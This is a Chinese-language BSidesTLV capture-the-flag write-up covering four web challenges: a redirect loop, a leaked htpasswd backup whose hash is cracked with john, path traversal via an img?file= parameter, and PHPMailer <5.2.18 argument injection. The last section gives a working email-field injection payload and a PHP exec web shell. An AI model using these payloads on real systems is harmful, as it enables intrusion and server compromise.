BSidesTLV wp
Web1
Redirect me

点开题目，发现一直在跳转，然后浏览器就会显示重定向次数过多，经过多次发现，访问的网址会增加，但由于限制次数的原因，每次只增加到20就不动了，然后我尝试直接访问20之后的html发现还有跳转的余地，然后厉害的就来了。这个题其实有多解的方法，我先讲作者让我做的方法。
- 浏览器一般有重定向的次数限制，所以我们可以将浏览器的次数调高

这样当我们跳转时，发现到最后到39.html就结束了，然后手动输入40.html就找到flag
- 直接访问40.html也可找到flag
Web2
IH8emacs
题目提示：最糟糕的是我找不到我要找的备份。

既然给提示是备份问价，那我们用备份文件工具扫一下
发现在根目录下存在index.php~，但是并没有给我们什么提示。然后发现扫描器扫描出来了/administration的目录，但是打开需要登录

经过测试发现根据apache特性能够发现根目录下的./htpasswd～登录密码文件。
bsidestlv:$apr1$1nKU7Tz4$2bEAlGTlz/0skDdE2EnW00
经过哈希加密，然后我们使用john进行解密
破解之后直接得到flag

Web3
Creative agency
题目提示：美丽的镜子，墙上的镜子，谁是最漂亮的？
标志在/home/bsidestlv/flag.txt中。
点开网站，搜了半天发现什么也没找到，然后就直接看看源码，看能找到什么东西

没看懂，没事翻转一下就知道了
/img?file=ƃdɾ˙1punoɹƃʞɔɐq/ƃɯı/
/img/background1.jpg
最后将flag的地址翻译出来就好了
ʇxʇ˙ƃɐʃɟ/ʌʃʇsǝpısq/ǝɯoɥ/˙˙
..是因为不在一个目录


Web4
Contact us
题目提示：如果不使用安全的方法编写邮件库是危险的。你认为你能得到shell并flag吗？
那么很清楚是使用mail来看的
上网去cve网站去找到漏洞，PHPMailer<5.2.18
使用漏洞语句使用之后发现不知道具体的绝对路径，所以首先要进行暴路径。
先使用脚本中原来使用的语句写入

Payload 可以更换，错也没关系，只为得到正确路径

爆出路径后就可以进行命令执行了
使用语句
Name: kkze
Email: "kkze" -oQ/tmp/ -X/var/www/html/cache/0011249d01bb.php is"@qq.com
Message: <?php echo exec('cat $(find / -name flag.txt)'); ?>
需要等很长的时间
得到flag

